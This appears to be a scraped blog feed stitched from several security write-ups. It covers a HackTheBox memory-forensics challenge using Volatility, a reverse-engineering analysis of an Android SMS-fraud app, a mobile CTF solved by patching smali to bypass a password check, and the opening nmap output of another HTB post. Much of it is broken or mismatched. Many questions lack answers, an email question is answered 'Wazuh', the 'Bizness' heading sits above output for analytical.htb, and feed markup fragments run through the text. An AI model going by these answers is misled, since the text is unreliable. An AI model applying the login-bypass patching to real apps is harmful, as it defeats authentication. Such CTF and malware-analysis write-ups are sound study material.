A junior member of our security team has been performing research and testing on what we believe to be an old and insecure operating system. We believe it may have been compromised & have managed to retrieve a memory dump of the asset. We want to confirm what actions were carried out by the attacker and if any other assets in our environment might be affected. Please answer the questions below.
Recently, I have been interested in learning some blue team skills, so I have started to expand my knowledge by tackling Sherlock challenges every week. If there are any inaccuracies or areas for improvement in my writing, please point them out.

This article challenge is related to memory forensics. Naturally, the tool used is the renowned volatility. I have always preferred using a combination of GUI (Volatility Workbench) and command line to address memory forensics issues.
I also noticed that Volatility has been updated to version 3, but I found it quite unfamiliar. Many plugins from version 2.6 haven’t been successfully ported to version 3. After trying it out, I quickly decided to stick with the older version.

This week challenge seemed relatively easy, and I managed to complete 18 questions without spending too much time on them.
I typically use a mix of GUI and command line, occasionally transferring files to Kali Linux for analysis, due to my familiarity with Linux’s grep command.
Image profile
The first step after obtaining a memory dump is to identify the target’s profile:
volatility.exe -f recollection.bin imageinfo
For this analysis, the profile Win7SP1x64 was used.
Q1 What is the Operating System of the machine?
Based on the image info, the answer is Windows 7.
Q2 When was the memory dump created?
The memory dump creation date, according to the image info, is 2022-12-19 16:07:30 UTC+0000.


Q3 After the attacker gained access to the machine, the attacker copied an obfuscated PowerShell command to the clipboard. What was the command?
To view clipboard contents, Volatility offers a plugin:
The correct approach involves reading the Hive list and then the registry for the host name. However, the net user command directly revealed the hostname as USER-PC.
Q9 How many user accounts were in the machine?
Three user accounts were identified from the screenshot.


Q10 In the “\Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge” folder there were some sub-folders where there was a file named passwords.txt. What was the full file location/path?


Q12 Following the previous question, what is the Imphash of the malicous file you found above?
The Imphash was located by uploading the file hash to VirusTotal.

Q13 Following the previous question, tell us the date in UTC format when the malicious file was created?
The creation time can also be found on VirusTotal.
Q14 What was the local IP address of the machine?
Unfortunately, Volatility cannot directly display the local IP address.
However, by examining local connections with netscan, the local IP address 192.168.0.104 was found in localhost.
Q15 There were multiple PowerShell processes, where one process was a child process. Which process was its parent process?
In this case, the parent process of powershell.exe was identified as cmd.exe.
Q16 Attacker might have used an email address to login a social media. Can you tell us the email address?
Since logging in usually involves using a browser, multiple msedge processes were found using psScan. I chose one of the earlier processes for memdump and then captured strings:
Upon examining the strings in the target file, Wazuh was clearly seen.

Q18 The victim user downloaded an exe file. The file’s name was mimicking a legitimate binary from Microsoft with a typo (i.e. legitimate binary is powershell.exe and attacker named a malware as powershall.exe). Tell us the file name with the file extension?
Returning to the console commands, we discovered csrsss.exe, which has an extra ‘s’ compared to the legitimate Windows csrss.exe.
Here, we also encountered the wazuh from the previous question.
]]><blockquote>
<p>A junior member of our security team has been performing research and testing on what we believe to be an old and insecure operating system. We believe it may have been compromised & have managed to retrieve a memory dump of the asset. We want to confirm what actions were carried out by the attacker and if any other assets in our environment might be affected. Please answer the questions below.</p>
</blockquote>Android Malware RE- ThaiCamerahttps://ik0nw.github.io/2024/02/05/Android%20Malware%20RE%20-%20ThaiCamera/2024-02-04T16:00:00.000Z2024-02-05T15:33:00.185ZPurpose
The target of this exercise is to reverse engineering the application to check if it has send SMS fruds activity.
Purpose
The target of this exercise is to reverse engineering the application to check if it has send SMS fruds activity.
Start


Firstly, for effective Reverse engineering, we must not dive in and read the code line by lines. Since we are targeting if the application sends frud SMS, we should look for the Send SMS functions.
Have some research we found that, SmsManager is the standard API provided by Android for sending SMS messages, it allows to send text messages without user interaction.
The thing caught my eye is the URL in the BootService
It listen for broadcast receiver, and if the action of is equal to SENT_HUGE_SMS_ACTION it will actually load a intent of ACTION_START and send the broadcast.
This is a static method call to PendingIntent.getBroadcast() which returns a PendingIntent that will perform a broadcast.
The 4 parameter, this refer to the current context, 0 is a request code, its usually set to 0 because it’s not used for broadcast PendingIntent, the third paramter itsend is obviously the intent to be broadcast which the action is SEND_HUGE_SMS_ACTION. Lastly, the last parameter control how the methods behave, in this case, 134217728 corresponds to the flag PendingIntent.FLAG_UPDATE_CURRENT which update the existing PendingIntent if it already exists, otherwise creates a new one.
After that, I guess its checking the content length of the message, if the content length is more than 70, it actually call the method sms.divideMessage to divide the sms into multiple SMS. and Send one by one. The reason being SMS messages are limited to 70 character in UC-2 encoding.

It firstly check if the version is less than 23, if less than 23, it will directly called the method Loading.this.sendMessage(Loading.this.service, Loading.this.content);.
According to what we have analysis just now, the first parameter is the number, second parameter is the message body.
The name seems funny, but its alright, will come back to this later, if the version is more than 23, it will check if the application have the permission of "android.permission.SEND_SMS"
Next, it check if the request status code is 200, then it read the response content into buffer and return it as a string.
So we can safely conclude that the the the user’s MNC+MMC is being sent to the target server, then the target server returns a json contains the follow values:
This piece of code is previously we are talking about the requesting the runtime permission, it requests for the runtime permission, as long as it gets the permission, it will actually call the sendMessage method.

Coming back to this code, it actually is a onClick method, which requires user interaction. Looking at the findViewById(R.id.button_sensms seems the button to click. Follow up with the button_sensms
It seems the text is based on the previous server response too. Weird.
Alright anyway the full picture of this malware should be. When the application is started, it will send the victim’s SIM Card details to the remote server, remote server may depends on the victim SIM Card details providing different set of numbers? (Maybe targeting different country) or texts. Then it request for user runtime permission to allow send SMS.
]]><h1 id="Purpose"><a href="#Purpose" class="headerlink" title="Purpose"></a>Purpose</h1><p>The target of this exercise is to reverse engineering the application to check if it has send SMS fruds activity.</p>HTB-Mobile-Challengehttps://ik0nw.github.io/2024/01/20/HTB-Mobile-Challenge/2024-01-19T16:00:00.000Z2024-02-05T15:35:19.641ZAPKey
This app contains some unique keys. Can you get one?
APKey
This app contains some unique keys. Can you get one?

Firstly, install the app to inspect the activity main page.
However, face difficulties with installing through adb prompt will following errors:

`adb: failed to install backup.apk: Failure [-124: Failed parse during installPackageLI: Targeting R+ (version 30 and above) requires the resources.arsc of installed APKs to be stored uncompressed and aligned on a 4-byte boundary]
After some research, we have to align the packet in bytes of 4 using zipalign.
$ zipalign --help zipalign: symbol lookuperror: zipalign: undefined symbol: _ZN11zip_archive6WriterD2Ev
when trying to launch zipalign from kali linux, I have problem with error for the packet. After more research.
zipalign Manage to download the right package from this site.
perform dpkg -i <package.deb>
When installing we are missing android-libandroidfw package.


As from the previous section, we notice that the login page requires 2 input box, username and password. It is declare at line 22 and 23 with object EditText

This is further prove by if (MainActivity.this.f928c.getText().toString().equals("admin")) { which it is checking if the user input for f928c is equal to admin. Next it create a MD5 object and hash the user provided password and check if it is equal to a2a3d412e92d896134d9c9126d756f.
However this hash is uncrackable.

Since it is a simple logic of EQUAL , we can modify the smali code to become NOT EQUAL.
but first, we have to allocate where is the comparison in smali.
From the apktool decompile folder, navigate to smali/com/example/MainActivity$a.smali
About line 141, we saw the hash a2a3d412e92d896134d9c9126d756f
Type random password, will result in not equal the hash and it actually print the flag.
]]><h1 id="APKey"><a href="#APKey" class="headerlink" title="APKey"></a>APKey</h1><p>This app contains some unique keys. Can you get one?</p>HTB-Biznesshttps://ik0nw.github.io/2024/01/09/HTB-Bizness/2024-01-08T16:00:00.000Z2024-02-05T15:28:40.531Z
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2563eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA) |_25664cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Did not follow redirect to http://analytical.htb/ Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
add analytical.htb to /etc/hosts
